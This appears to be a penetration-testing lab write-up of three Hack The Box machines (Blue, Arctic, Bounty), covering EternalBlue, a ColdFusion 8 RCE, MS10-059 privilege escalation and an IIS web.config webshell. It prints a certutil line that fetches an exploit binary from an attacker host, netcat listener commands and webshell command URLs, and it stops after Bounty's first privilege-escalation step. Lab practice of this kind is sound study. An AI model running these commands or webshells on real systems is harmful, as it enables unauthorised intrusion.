1.Blue
Information gathering:

Given the box name and everything else, it was pretty clear this was EternalBlue.
But I couldn’t use msf to get a shell, even though msf makes things very convenient.
So I started looking for exploit tools. There were plenty on ExploitDB and GitHub, but the problem was that none of them were easy to use. The GitHub author said Python 2 worked fine, while Python 3 might not run.
Then came setting up the Python 2 environment, which was a real pain.
| |
https://github.com/worawit/MS17-010
That’s the project URL above. I consulted a lot of documentation and downloaded the project to Kali.
There are several files in the shellcode folder, and the important one is eternalblue_sc_merge.py.
Following the instructions in eternalblue_sc_merge.py, I generated universal shellcode. The Blue box is actually x64, but I figured I might as well generate a universal one.
| |
Once sc_all.bin had been generated, the last step was launching the attack. I could use msfconsole as the listener, but I really wanted to use netcat. Using msfconsole just to listen should be fine, and I could probably have called it done there: the OSCP rules say you can’t use msf for attacks, but using it as a listener shouldn’t be a major issue. Still, to be rigorous, I decided to do it with pure netcat.

nc couldn’t catch the connection with the method above.
An improved version of the project: https://github.com/3ndG4me/AutoBlue-MS17-010/
I read through the project’s issues, and the author had apparently improved the program back in 2018.

But in reality, I wasted a lot of time here. It wasn’t properly fixed at all, and I just kept testing it.
So I went back to the original GitHub project: https://github.com/worawit/MS17-010
| |
It turned out that all I needed to do was change the module msfvenom used to generate the payload.
But the payload generated by the improved project at https://github.com/3ndG4me/AutoBlue-MS17-010/ kept having problems. After reading shell_prep.sh, I found that entering 1 and 1 for the next two prompts was basically no different from the commands above, yet it still didn’t work. So I’m shelving this project for now.
The corrected commands finally gave me a shell.


The shell dropped me straight in as SYSTEM, and the flags were right there on the user and administrators desktops. That’s it for this box.
Below are the blogs and other references I used. They were pretty helpful. EternalBlue is one of the most basic things beginners learn, but I’d never really looked into how it works under the hood and had only ever used msfconsole to attack it. Using a Python script this time definitely felt different.
https://www.rapid7.com/blog/post/2015/03/25/stageless-meterpreter-payloads/
https://github.com/a6avind/MS17-010/blob/master/README.md
https://github.com/3ndG4me/AutoBlue-MS17-010/issues/2
https://github.com/3ndG4me/AutoBlue-MS17-010/issues/5
2.Arctic
Reconnaissance:

I couldn’t find any exploitable vulnerabilities in rpc, so I took a look at the service on port 8500 and found the framework and version: Adobe ColdFusion 8.

A quick Google search turned up an arbitrary file read vulnerability.

Read the password:


Now I had the password too, which gave me more access. At this point, it was time to look for an RCE exploit.
https://www.exploit-db.com/exploits/50057
At a glance, this was clearly an exploit written specifically for this box. The setup was extremely similar, and since it was written in 2021, it was basically a walkthrough.

Running it got me a shell as well.
This was the only exploit I could find at the time, but after reading through the code, it was actually very simple. The file upload endpoint did not require authentication, so the exploit sent a request to upload a jsp file. It then started two threads: one listened for a connection while the other visited the jsp, which sent a reverse shell back.
Next came privilege escalation. Before trying that, I started gathering information. As long as you can get the systeminfo output, you can use the script below.
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
I ran into a small issue with this script too, but pinning the version fixed it.
pip2 install xlrd==1.2.0

There were plenty of privilege-escalation vulnerabilities, so I just needed to pick one.
I found this GitHub repository:
https://github.com/SecWiki/windows-kernel-exploits
After trying them one by one, I found that MS10-059 worked. Download MS10-059.exe and transfer it to the Windows target.

certutil -urlcache -split -f http://10.10.16.3:33333/Arctic/MS10-059.exe .\MS10-059.exe
Following the tutorial for MS10-059.exe, run:
MS10-059.exe 10.10.16.3 5555
nc-lvnp 5555
That’s all it takes.

Done. The first two boxes I’ve completed so far were probably meant to get me familiar with the most basic Windows penetration-testing techniques. I expect they will get harder from here.
3.Bounty
Reconnaissance:

There was only one port open. Opening it showed nothing but an image and a hint that the site was running IIS 7—and it really was IIS 7.


I then started fuzzing for directories while also checking the image for steganography and other possible information leaks.
Nothing turned up in the image afterward.
The fuzzing uncovered a directory and an endpoint.

This endpoint allowed file uploads, but it seemed to use a whitelist, so many file types could not be uploaded.

1355 indicated that the upload had failed. I tried all sorts of bypasses and IIS 7.0 file-parsing vulnerabilities—even ones that were not for 7.0.
None of them worked. This was genuinely a blind spot for me, so I peeked at the next step in the write-up.
It hinted that we needed to fuzz the file extensions. I found a wordlist I had put on Kali a month earlier.
/usr/share/wordlists/SecLists-master/Discovery/Web-Content/raft-small-extensions.txt
Besides the usual extensions, fuzzing revealed that files with the config extension could be uploaded.

https://github.com/tennc/webshell/blob/master/aspx/web.config
I found a way to get a shell. Although I had never learned .NET, I could still tell at a glance how to use this file.

Just access the endpoint and pass the command as ?cmd=dir.
After uploading it, I visited http://10.10.10.93/UploadedFiles/web.config?cmd=whoami

Let’s read the flag first: http://10.10.10.93/UploadedFiles/web.config?cmd=type%20c:\users\merlin\Desktop\user.txt
I then tried to get an interactive shell. I uploaded nc, but it failed.

Better to keep it simple: upload a backdoor generated with msfvenom and chain the commands together.
| |

It worked. I could barely find any of the other reverse-shell methods I had just tried, and the few I did find did not work. Looks like I won’t be able to live without msfvenom for reverse shells from now on.
As usual, I started with systeminfo.
